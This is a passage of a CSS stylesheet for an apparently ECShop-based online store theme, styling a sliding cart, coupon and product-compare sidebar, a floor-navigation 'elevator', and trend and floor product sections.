    top: 4px
}

.quick-toggle i.customer-service {
    background-position: -321px -180px
}

.quick-toggle i.qr-code {
    background-position: -358px -30px
}

.quick-toggle li.returnTop {
    height: 36px;
    display: none
}

.quick-toggle li.returnTop a {
    width: 36px;
    height: 36px;
    line-height: 36px
}

.quick-toggle li.returnTop a i.top {
    background: url(../images/top.png) no-repeat;
    width: 22px;
    height: 22px;
    left: 7px;
    top: 7px
}

.quick-toggle .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.fly-img {
    width: 60px;
    height: 60px;
    z-index: 999;
    position: fixed
}

.ECS_CARTINFO.right-sidebar-panels .cart_num, .quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box {
    display: none
}

.quick-links .cart-list {
    line-height: 16px;
    height: 130px;
    background-position: -23px -225px;
    color: #fff;
    margin: 10px 0
}

.quick-links .cart-list i {
    top: 12px
}

.quick-links .cart-list .span {
    width: 16px;
    display: block;
    height: 48px;
    margin: 40px 0 0 12px;
    cursor: pointer
}

.quick-links .cart-list .cart_num {
    width: 20px;
    height: 20px;
    display: block;
    border-radius: 50%;
    text-align: center;
    line-height: 20px;
    margin: 5px 0 0 8px;
    cursor: pointer;
    color: #fff
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num {
    background: #fff
}

.right-sidebar-panels {
    position: absolute;
    right: 0;
    top: 0;
    width: 270px;
    height: 100%;
    z-index: 2;
    background: #eceaea;
    display: none
}

.right-sidebar-main-open {
    width: 306px;
    position: absolute;
    right: 0;
    top: 0;
    display: block
}

.right-sidebar-main-open .right-sidebar-panels {
    display: block
}

@-webkit-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-ms-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-moz-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-ms-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-moz-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

.animate-in {
    -webkit-animation: toolbar-scaleIn .35s ease-in-out;
    -moz-animation: toolbar-scaleIn .35s ease-in-out;
    animation: toolbar-scaleIn .35s ease-in-out
}

.animate-out {
    -webkit-animation: toolbar-scaleOut .35s ease-in;
    -moz-animation: toolbar-scaleOut .35s ease-in;
    animation: toolbar-scaleOut .35s ease-in
}

.sidebar-panel-header {
    position: relative;
    width: 270px;
    height: 40px;
    line-height: 40px;
    background: #eceaea
}

.sidebar-panel-header i {
    background: url(../images/common-icon.png) -365px -64px no-repeat;
    margin-right: 4px;
    margin-left: 10px;
    width: 20px;
    height: 18px;
    margin-top: 11px
}

.sidebar-panel-header i.cart-icon {
    background-position: -365px -94px
}

.sidebar-panel-header i.bonus-icon {
    background-position: -366px -153px
}

.sidebar-panel-header i.compare-icon {
    background-position: -364px -125px
}

.sidebar-panel-header .title {
    display: inline-block;
    height: 40px;
    color: #5e5050;
    font: 16px/40px "Microsoft YaHei"
}

.sidebar-panel-header .close-panel {
    width: 12px;
    height: 12px;
    background: url(../images/common-icon.png) -429px -40px no-repeat;
    position: absolute;
    right: 8px;
    top: 16px;
    cursor: pointer;
    -webkit-transition: transform .2s ease-out 0s;
    -moz-transition: transform .2s ease-out 0s;
    transition: transform .2s ease-out 0s
}

.sidebar-panel-header .close-panel:hover {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg)
}

.sidebar-panel-main {
    position: relative;
    height: 90%
}

.sidebar-panel-content {
    width: 270px;
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.sidebar-panel-content::-webkit-scrollbar {
    width: 5px
}

.sidebar-panel-content::-webkit-scrollbar-track {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent
}

.sidebar-panel-content::-webkit-scrollbar-thumb {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #7b6f6f
}

.sidebar-panel-content .history-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content ul {
    overflow: hidden;
    margin-right: -15px
}

.sidebar-panel-content ul li {
    float: left;
    position: relative;
    text-align: center;
    width: 100px;
    height: 120px;
    margin-right: 15px;
    background: #fff;
    margin-bottom: 15px;
    padding: 5px
}

.sidebar-panel-content ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content ul li .p-img a {
    display: block;
    width: 100px;
    height: 100px;
    text-align: center;
    margin-bottom: 5px
}

.sidebar-panel-content ul li .p-img a img {
    width: 100px;
    height: 100px
}

.sidebar-panel-content ul li .p-name {
    display: none
}

.sidebar-panel-content ul li .p-comm {
    width: 100px
}

.sidebar-panel-content ul li.price {
    color: #c81623
}

.compare-panel-content {
    height: 540px;
    overflow: hidden
}

.compare-panel-content .compare-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content .compare-panel ul li {
    height: 100px
}

.sidebar-panel-content .compare-panel ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content .compare-panel ul li .delete {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    right: 0;
    overflow: hidden;
    z-index: 10;
    display: none
}

.sidebar-panel-content .compare-panel ul li:hover .delete {
    display: block
}

.sidebar-panel-content .compare-panel ul li .delete .del-icon {
    width: 25px;
    height: 25px;
    right: 0;
    top: 0;
    overflow: hidden;
    position: absolute;
    background: url(../images/common-icon.png) -70px -149px no-repeat;
    cursor: pointer
}

.compare-panel-footer {
    width: 100%;
    height: 50px;
    background-color: #eceaea;
    position: absolute;
    bottom: 0
}

.compare-panel-footer .compare-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.compare-panel-footer .compare-footer-checkout .compare-clear {
    position: absolute;
    left: 147px;
    top: 19px
}

.compare-panel-footer .compare-footer-checkout .compare-btn {
    position: absolute;
    left: 17px;
    top: 12px;
    width: 110px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.compare-panel-footer .compare-footer-checkout .no-compare-btn {
    background: #999
}

.bonus-panel-main, .cart-panel-main {
    position: relative
}

.bonus-panel-content, .cart-panel-content {
    width: 270px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.right-sidebar-panels .tip-box {
    position: absolute;
    top: 50%;
    width: 270px;
    margin-top: -100px;
    text-align: center
}

.category-wrap .tip-box {
    position: static;
    margin: 50px auto 0
}

.right-sidebar-panels .tip-box .tip-icon {
    display: block;
    width: 156px;
    height: 85px;
    margin: 0 auto;
    background: url(../images/noresult.png) no-repeat
}

.right-sidebar-panels .tip-box .tip-text {
    line-height: 20px;
    padding: 10px;
    font-size: 14px
}

.cart-panel-content .cart-list {
    width: 100%
}

.cart-panel-content .cart-item {
    padding: 0 5px;
    margin-bottom: 10px;
    background: #fff
}

.cart-panel-content .cart-item.invalid {
    background: #f0f0f0
}

.cart-panel-content .cart-item .item-goods {
    padding: 10px 0;
    position: relative;
    overflow: hidden
}

.cart-panel-content .cart-item .item-goods .p-img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #eee;
    padding: 0;
    margin-right: 5px
}

.cart-panel-content .cart-item .item-goods .p-img img {
    width: 50px;
    height: 50px
}

.cart-panel-content .cart-item .item-goods .p-name {
    height: 32px;
    line-height: 16px;
    margin-bottom: 4px;
    overflow: hidden
}

.cart-panel-content .cart-item.invalid .item-goods .p-name a {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-name font {
    background: #dadada;
    color: #5f5f5f;
    padding: 0 5px;
    border-radius: 2px;
    margin-right: 3px
}

.cart-panel-content .cart-item .item-goods .p-price {
    height: 16px;
    padding-right: 65px;
    overflow: hidden;
    font: 12px/16px verdana;
    color: #666
}

.cart-panel-content .cart-item .item-goods .p-price strong {
    font-weight: 400
}

.cart-panel-content .cart-item.invalid .item-goods .p-price, .cart-panel-content .cart-item.invalid .item-goods .p-price strong {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-del {
    position: absolute;
    right: 10px;
    top: 46px;
    width: 35px;
    height: 16px;
    line-height: 16px;
    color: #0579c6;
    text-align: right;
    display: none
}

.cart-panel-content .cart-item:hover .item-goods .p-del {
    display: block
}

.cart-panel-footer {
    height: 50px;
    background-color: #eceaea
}

.cart-panel-footer .cart-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.cart-panel-footer .cart-footer-checkout .number, .cart-panel-footer .cart-footer-checkout .sum {
    line-height: 20px
}

.cart-panel-footer .cart-footer-checkout .number strong, .cart-panel-footer .cart-footer-checkout .sum .total {
    font-family: verdana
}

.cart-panel-footer .cart-footer-checkout .btn {
    position: absolute;
    right: 5px;
    top: 7px;
    line-height: 35px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.bonus-panel-content .bonus-list {
    width: 100%
}

.bonus-panel-content .bonus-item {
    margin: 0 10px 10px;
    background: #ff6700;
    overflow: hidden
}

.bonus-panel-content .bonus-item a {
    color: #fff
}

.bonus-panel-content .bonus-info {
    padding: 10px 20px;
    position: relative
}

.bonus-panel-content .bonus-info .bonus-name {
    font-size: 14px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-price {
    font-size: 20px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-btn {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    height: 24px;
    line-height: 24px;
    background: #FFFF9D;
    color: #ff6700;
    padding: 0 10px;
    font-size: 14px;
    margin-top: 2px
}

.sidebar-code, .sidebar-service, .sidebar-user {
    width: 237px;
    height: auto;
    padding: 15px 10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .4);
    border-radius: 5px 0 0 5px;
    border: 1px solid #ddd \9;
    border-right: 0;
    z-index: 999999;
    position: absolute;
    top: 0;
    left: -257px;
    left: -248px \9;
    display: none
}

.sidebar-code i.arrow-right, .sidebar-service i.arrow-right, .sidebar-user i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -124px;
    overflow: hidden
}

.sidebar-user {
    width: 250px;
    left: -250px
}

.sidebar-user .user-pic {
    width: 74px;
    height: 74px;
    position: relative;
    margin: 0 auto
}

.sidebar-user .user-pic img {
    width: 74px;
    height: 74px
}

.sidebar-user .user-pic-mask {
    width: 74px;
    height: 74px;
    background: url(../images/mask3.png) center center no-repeat;
    position: absolute;
    left: 0;
    top: 0
}

.sidebar-user p {
    text-align: center;
    padding-bottom: 10px
}

.sidebar-user a {
    padding: 0 5px;
    margin: 0 5px
}

.sidebar-user .user-have-login {
    overflow: hidden
}

.sidebar-user .user-have-login .user-pic {
    float: left
}

.sidebar-user .user-have-login .user-info {
    width: 163px;
    padding-left: 10px;
    float: left;
    padding-top: 17px;
    overflow: hidden
}

.sidebar-user .user-have-login .user-info p {
    text-align: left;
    padding-bottom: 5px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar-user .user-have-login .user-info p img {
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 3px;
    max-width: 100px;
    max-height: 20px
}

.sidebar-user .prev-login {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #999;
    display: inline-block
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num, .second-color {
    color: #ff6700
}

.sidebar-user .btn {
    display: inline-block;
    padding: 0 15px;
    background: #F9F9F9;
    border: 1px solid #eee;
    margin-top: 5px
}

.sidebar-code, .sidebar-service {
    padding: 10px;
    width: 130px;
    top: auto
}

.sidebar-user .btn:hover {
    background: #fff
}

.sidebar-code {
    height: 130px;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-code i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-code img {
    max-width: 100%;
    max-height: 100%
}

#main img, .blueberry .slides li img, .floor_theme3 img {
    max-width: none
}

.sidebar-service {
    height: auto;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-service i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-service .customer-service {
    overflow: hidden;
    padding: 6px 0
}

.sidebar-service .customer-service span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.sidebar-service .customer-service .icon-online {
    background-position: -435px -269px
}

.sidebar-service .customer-service .icon-ww {
    background-position: -380px -269px
}

.sidebar-service .customer-service .icon-qq {
    background-position: -408px -269px
}

.sidebar-service .customer-service a {
    height: 27px;
    line-height: 27px;
    display: block
}

.inputstyle {
    width: 100px;
    height: 32px;
    cursor: pointer;
    font-size: 30px;
    outline: 0;
    position: absolute;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    left: 0;
    top: 0
}

.right-sidebar-panel {
    background: #000
}

.quick-links .cart-list .cart_num, .quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a, .quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    background: #ff6700
}

.nav-login .nav-login-info a.nav-login-btn.nav-apply, .nav-login .nav-login-info a.nav-login-btn:hover, .sidebar-user .btn:hover {
    border-color: #ff6700;
    color: #ff6700
}

.elevator {
    overflow: visible;
    width: 40px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -150px 0 0 -650px;
    z-index: 3333;
    display: block
}

.elevator .elevator-floor {
    width: 40px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #aaa
}

.floor .mc a:hover img, .floor_con_pic img:hover, .trend_hot ul li img:hover, .trend_new_pic .pic img:hover, .trend_new_pic .pic0 img:hover, .trend_pic img:hover, .trend_zhuan ul li img:hover {
    opacity: .8;
    filter: alpha(opacity=80)
}

.elevator .elevator-floor a {
    width: 40px;
    height: 50px;
    line-height: 50px;
    display: block;
    position: relative;
    cursor: pointer;
    text-decoration: none
}

.elevator .elevator-floor b {
    width: 40px;
    height: 18px;
    position: absolute;
    left: 0;
    top: 50%;
    margin: -23px 0 0;
    z-index: 1;
    color: #625351;
    font-family: Arial;
    text-align: center
}

.elevator .elevator-floor .fs-name {
    width: 40px;
    height: 50px;
    line-height: 20px;
    padding: 5px;
    color: #fff;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;
    font-style: inherit;
    word-break: break-all;
    background: #ff6700
}

.elevator .elevator-floor .fs-line {
    display: block;
    width: 100%;
    height: 0;
    line-height: 0;
    font-size: 0;
    border-top-width: 1px;
    border-top-style: dotted;
    position: absolute;
    z-index: 3;
    border-top-color: #fff
}

.elevator .elevator-floor a.active .fs-name {
    color: #fff;
    display: block
}

.elevator .elevator-floor a.active .fs {
    display: none
}

.elevator .elevator-floor a.active .fs-name:hover {
    color: #fff;
    text-decoration: none
}

.elevator .elevator-floor a:hover .fs-name {
    display: block
}

.elevator .elevator-floor a.active .fs-line, .elevator .elevator-floor a:hover .fs-line {
    display: none
}

.elevator .elevator-floor a.active .fs-name, .elevator .elevator-floor a.active .fs-name:hover {
    background: #ff6700
}

.m .mt div.title span {
    width: 40px;
    height: 27px;
    display: inline-block;
    margin-right: 8px
}

.floor .m .mt {
    padding-top: 20px;
    height: 58px;
    border-bottom: 2px solid #ddd;
    line-height: 58px
}

.floor .m.red .mt {
    color: #ff3137;
    border-bottom-color: #fe0071
}

.floor .m.skyblue .mt {
    color: #3e73ff;
    border-bottom-color: #13eaf4
}

.floor .m.green .mt {
    color: #ff3137;
    border-bottom-color: #00a895
}

.floor .m.gray .mt {
    color: #000;
    border-bottom-color: #c98787
}

.floor .m.blue .mt {
    color: #3e73ff;
    border-bottom-color: #0094ff
}

.floor .m.paleblue .mt {
    color: #3e73ff;
    border-bottom-color: #01b4df
}

.floor .m.orange .mt {
    color: #ff4500;
    border-bottom-color: #ff8d00
}

.floor .mt .title {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    width: 112px;
    height: 38px;
    line-height: 38px
}

.floor .mt .tit_nav {
    display: inline-block;
    float: right
}

.floor .mt .tit_nav a {
    padding: 0 6px;
    font-size: 12px;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-left: 8px;
    position: relative;
    top: 5px;
    float: right
}

.floor .mt .keyword {
    float: right;
    color: #999
}

.floor .mc .mc {
    width: 1200px
}

.floor .mc .block {
    float: left;
    overflow: hidden;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    background: #fff
}

.floor .mc .block9 {
    overflow: hidden;
    border-right: 0
}

.floor .mc .block13, .floor .mc .block14, .floor .mc .block15, .floor .mc .block16, .floor .mc .block17 {
    border-right: 1px solid #f4f4f4;
    float: left;
    overflow: hidden
}

.floor .mc .block10, .floor .mc .block6 {
    overflow: hidden;
    width: 220px;
    height: 179px;
    border-bottom: 1px solid #f4f4f4
}

.floor .mc .block17 {
    border-right: 0
}

.floor .mct img {
    transition: transform .2s linear
}

.floor .mc dl {
    padding: 8px 10px;
    background: #FFF;
    text-align: center
}

.floor .mc dt img {
    width: 120px;
    height: 120px
}

.floor .mc dd h3 {
    overflow: hidden;
    margin: 5px 10px 2px;
    color: #666;
    white-space: nowrap;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px
}

.floor .mc dd p {
    color: #E60012;
    font-weight: 700;
    font-size: 14px
}

.floor .mc .block1 ul {
    padding: 10px
}

.floor .mc .block1 li {
    float: left;
    overflow: hidden;
    padding: 0 5px;
    width: 84px;
    height: 32px;
    border-bottom: 1px dotted #eee;
    color: #333;
    text-align: left;
    text-indent: 5px;
    white-space: nowrap;
    line-height: 32px
}

.block19 > div {
    float: left
}

.blueberry {
    margin: 0 auto
}

.blueberry .slides {
    display: block;
    position: relative;
    overflow: hidden
}

.blueberry .slides li {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden
}

.blueberry .slides li.active {
    display: block;
    position: relative
}

.blueberry .crop li img {
    width: auto
}

.blueberry .pager {
    text-align: center;
    position: relative;
    top: -30px;
    margin: 0
}

.blueberry .pager li {
    display: inline-block;
    float: left
}

.blueberry .pager li a {
    display: block;
    height: 4px;
    width: 4px;
    padding: 18px 8px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent;
    border: 0
}

.blueberry .pager li a span {
    display: block;
    height: 4px;
    width: 4px;
    overflow: hidden;
    background: silver;
    text-indent: -9999px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.blueberry .pager li.active a span {
    background: #404040
}

.fn-clear:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
    font-size: 0;
    line-height: 0
}

.wrap, .wrapper {
    width: 1200px;
    margin: 0 auto;
    font-size: 14px;
    position: relative
}

#main {
    width: 100%;
    background: #f1f1f1;
    overflow: hidden;
    padding-bottom: 40px;
    min-width: 1200px
}

.trend, .trend_tit {
    width: 1200px
}

.trend {
    margin: 30px auto 0;
    overflow: hidden
}

.trend_tit ul li {
    width: 33.33333%;
    float: left;
    background: #fff;
    position: relative;
    height: 80px;
    padding-left: 140px;
    color: #666;
    cursor: pointer;
    border-right: #f5f5f5 1px solid
}

.trend_tit ul li.l {
    width: 33.33337%;
    border: 0
}

.trend_tit ul li h2 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    margin-top: 15px;
    color: #333
}

.trend_tit ul li.cur {
    background: #c7ae52;
    color: #fff
}

.trend_tit ul li.cur h2 {
    color: #fff
}

.trend_tit ul li b {
    position: absolute;
    left: 85px;
    top: 20px
}

.trend_tit ul li .new_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/new.png) no-repeat
}

.trend_tit ul li .hot_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/hot.png) no-repeat
}

.trend_tit ul li .zhuan_pic {
    width: 47px;
    height: 41px;
    background: url(../images/theme-3/zhuan.png) no-repeat
}

.trend_tit ul li.cur .new_pic {
    background: url(../images/theme-3/new-h.png) no-repeat
}

.trend_tit ul li.cur .hot_pic {
    background: url(../images/theme-3/hot-h.png) no-repeat
}

.trend_tit ul li.cur .zhuan_pic {
    background: url(../images/theme-3/zhuan-h.png) no-repeat
}

.trend_tit ul li span {
    margin: 0 5px
}

.trend_con {
    width: 1200px;
    overflow: hidden;
    display: none;
    height: 452px
}

@media screen and (max-width: 1200px) {
    #main {
        min-width: 1000px
    }

    .trend, .trend_tit {
        width: 1000px
    }

    .trend_tit ul li {
        padding-left: 113px;
        width: 33.3333%
    }

    .trend_tit ul li.l {
        width: 33.3337%
    }

    .trend_tit ul li b {
        left: 45px
    }
}

.trend_zhuan {
    width: 1011px;
    float: left;
    overflow: hidden;
    margin-left: -11px
}

.trend_zhuan ul li {
    width: 337px;
    float: left;
    padding: 10px 0 0 11px;
    overflow: hidden;
    height: 225px
}

.trend_zhuan ul li img {
    width: 326px;
    height: 215px
}

.trend_pic {
    width: 200px;
    padding: 10px 0 0 10px;
    float: right;
    overflow: hidden
}

.trend_pic img {
    width: 190px;
    height: 440px
}

.trend_new {
    width: 1000px;
    float: left;
    overflow: hidden
}

.trend_new_pic {
    width: 290px;
    float: left
}

.trend_new_pic .pic img {
    width: 290px;
    height: 260px
}

.trend_new_pic .pic, .trend_new_pic .pic0 {
    padding-top: 10px
}

.trend_new_pic .pic0 img {
    width: 290px;
    height: 170px
}

.trend_new_pic0 {
    width: 400px;
    float: left;
    margin: 10px 10px 0;
    overflow: hidden;
    background: #fff;
    display: inline;
    height: 440px
}

.trend_new_pic0 .pic {
    width: 400px;
    height: 360px;
    overflow: hidden
}

.trend_new_pic0 .pic img {
    width: 410px;
    height: 370px;
    margin-left: -5px;
    margin-top: -5px
}

.trend_new_text {
    width: 400px;
    margin: 6px 0;
    height: 68px
}

.trend_new_text dt {
    width: 120px;
    padding: 4px 15px;
    float: left;
    overflow: hidden
}

.trend_new_text dt img {
    width: 120px;
    height: 60px
}

.trend_new_text dd {
    width: 230px;
    padding-left: 20px;
    float: left;
    overflow: hidden;
    background-position: -100px -365px;
    height: 68px;
    color: #999;
    font-size: 14px
}

.trend_new_text dd .zhe {
    font-size: 14px;
    line-height: 28px;
    margin-top: 10px
}

.trend_new_text dd .zhe span {
    font-size: 18px;
    color: #444
}

.trend_new_text dd .text, .trend_new_text dd .text a {
    color: #999
}

.trend_hot {
    width: 1208px;
    overflow: hidden;
    margin-left: -8px;
    padding-top: 10px
}

.trend_hot ul li {
    width: 294px;
    float: left;
    margin-left: 8px;
    display: inline;
    overflow: hidden
}

.trend_hot ul li .n1 {
    display: block
}

.trend_hot ul li .n2 {
    display: none
}

.trend_hot ul li .n1 img {
    width: 294px;
    height: 320px
}

.trend_hot ul li .n2 img {
    width: 245px;
    height: 320px
}

@media screen and (max-width: 1200px) {
    .trend_hot {
        width: 1007px;
        margin-left: -7px
    }

    .trend_hot ul li {
        width: 245px;
        margin-left: 7px
    }

    .trend_hot ul li.t {
        margin-left: 6px
    }

    .trend_hot ul li .n1 {
        display: none
    }

    .trend_hot ul li .n2 {
        display: block
    }

    .trend_hot ul li img {
        width: 245px;
        height: 320px
    }
}

.trend_hot_con, .trend_hot_con0 {
    position: relative;
    height: 120px;
    overflow: hidden
}

.trend_hot_con {
    width: 1200px
}

.trend_hot_con0 {
    margin: 0 60px;
    width: 1080px
}

.trend_hot_con0 ul {
    width: 9999px
}

.trend_hot_con0 ul li {
    width: 109px;
    float: left;
    padding-right: 9px;
    overflow: hidden
}

.trend_hot_con0 ul li p {
    overflow: hidden
}

.trend_hot_con0 ul li img {
    width: 100px;
    height: 50px;
    margin-top: 10px
}

.hot_next, .hot_pre {
    width: 50px;
    height: 110px;
    top: 10px;
    position: absolute
}

.hot_pre {
    left: 0;
    background: url(../images/theme-3/left.png) no-repeat
}

.hot_pre:hover {
    background: url(../images/theme-3/left-h.png) no-repeat;
    cursor: pointer
}

.hot_next {
    right: 0;
    background: url(../images/theme-3/right.png) no-repeat
}

.banner_theme3, .banner_theme3 img {
    height: 90px;
    width: 1200px
}

.hot_next:hover {
    background: url(../images/theme-3/right-h.png) no-repeat;
    cursor: pointer
}

@media screen and (max-width: 1200px) {
    .trend_hot_con {
        width: 1000px
    }

    .trend_hot_con0 {
        width: 880px
    }
}

.banner_theme3 {
    margin: 30px auto 0;
    overflow: hidden
}

.floor_theme3 {
    width: 1200px;
    margin: 30px auto 0;
    height: 430px;
    position: relative
}

@media screen and (max-width: 1200px) {
    .banner_theme3, .floor_theme3 {
        width: 1000px
    }

    .banner_theme3 img {
        width: 1000px;
        height: auto
    }
}

.floor_left, .floor_tit {
    width: 200px;
    overflow: hidden
}

.floor_left {
    background: #fff;
    float: left;
    height: 430px
}

.floor_icon {
    width: 37px;
    height: 38px;
    position: absolute;
    left: 0;
    top: -4px;
    z-index: 6
}

.floor_hot, .floor_new {
    width: 36px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    color: #fff
}

.floor_hot {
    background: #be0a2c
}

.floor_tit {
    height: 92px;
    position: relative
}

.floor_tit .more, .floor_tit h2, .floor_tit_icon {
    width: 200px;
    position: absolute;
    left: 0
}

.floor_tit h2 {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    z-index: 3;
    top: 20px
}

.floor_tit .more {
    text-align: center;
    z-index: 4;
    top: 62px
}

.floor_tit .more a {
    color: #fff
}

.floor_tit_bg {
    width: 200px;
    height: 92px;
    background: #1bbf0f
}

.floor_tit_icon {
    height: 92px;
    background: url(../images/theme-3/floor-bg.png) no-repeat;
    z-index: 2;
    top: 0
}

.floor_more {
    width: 180px;
    padding: 11px 0 0;
    overflow: hidden;
    line-height: 32px
}

.floor_more a {
    width: 68px;
    margin-left: 20px;
    padding-left: 2px;
    float: left;
    border-bottom: #ccc 1px dotted;
    height: 32px;
    color: #333;
    display: inline
}

.floor_left_pic {
    width: 200px;
    position: relative;
    height: 196px;
    overflow: hidden;
    margin-top: 3px
}

.floor_left_pic span {
    width: 13px;
    height: 17px;
    top: 80px;
    cursor: pointer;
    position: absolute
}

.floor_con_pic0 ul li .text, .floor_pic0 ul li .text {
    text-align: center;
    top: 17px;
    line-height: 20px;
    bottom: 0
}

.floor_left_pic .pre_btn {
    background-position: 0 -368px;
    left: 17px
}

.floor_left_pic .next_btn {
    background-position: -37px -368px;
    right: 17px
}

.floor_left_pic ul {
    width: 96px;
    margin: 10px 52px 0;
    overflow: hidden
}

.floor_con_pic, .floor_pic {
    margin-left: 10px;
    overflow: hidden
}

.floor_left_pic ul li {
    width: 96px;
    float: left;
    display: none
}

.floor_left_pic ul li img {
    width: 96px;
    height: 48px;
    margin-top: 9px
}

.floor_pic {
    width: 390px;
    float: left;
    background: #fff;
    height: 430px
}

.floor_pic img {
    width: 400px;
    height: 430px
}

.floor_con {
    width: 400px;
    float: left
}

.floor_con_pic, .floor_con_pic img {
    width: 390px;
    height: 210px
}

.floor_con_pic0 {
    width: 400px;
    overflow: hidden
}

.floor_con_pic0 ul li {
    width: 190px;
    height: 210px;
    margin: 10px 0 0 10px;
    float: left;
    display: inline
}

.floor_con_pic0 ul li .con {
    background: #fff;
    width: 190px;
    height: 210px;
    position: relative;
    overflow: hidden
}

.floor_con_pic0 ul li .pic0 a img {
    width: 190px;
    height: 210px
}

.floor_con_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_con_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_con_pic0 ul li .text a {
    color: #999
}

.floor_con_pic0 ul li .bg {
    height: 5px;
    width: 190px;
    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

.floor_pic0 ul li, .floor_pic0 ul li .con, .floor_pic0 ul li .pic0 a img {
    height: 210px;
    width: 190px
}

.floor_pic0 {
    width: 190px;
    padding-left: 10px;
    float: left;
    margin-top: -10px
}

.floor_pic0 ul li {
